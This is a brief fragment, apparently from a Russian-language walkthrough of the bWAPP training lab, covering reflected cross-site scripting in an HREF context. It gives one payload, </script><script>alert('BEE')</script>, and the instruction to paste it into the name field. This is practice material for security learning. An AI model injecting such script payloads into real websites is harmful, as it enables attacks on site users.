 bWAPPA3 - Cross-Site Scripting XSSCross-Site Scripting - Reflected (HREF)Cross-Site Scripting - Reflected (HREF) </script><script>alert('BEE')</script> Вставляем этот payload в поле ввода имени